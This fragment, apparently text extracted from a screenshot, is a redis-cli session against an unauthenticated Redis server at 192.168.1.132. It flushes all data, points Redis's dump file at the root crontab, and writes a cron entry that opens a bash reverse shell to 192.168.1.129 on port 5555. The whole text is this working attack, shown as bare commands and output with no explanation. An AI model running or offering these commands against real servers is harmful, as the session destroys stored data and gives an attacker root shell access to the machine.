 192.168.1.132:6379> flushall
OK
192.168.1.132:6379> config set dir /var/spool/cron/
OK
192.168.1.132:6379> config set dbfilename root
OK
192.168.1.132:6379> set wanan "\n* * * * * bash -i >& /dev/tcp/192.168.1.129/5555 0>&1\n"
OK
192.168.1.132:6379>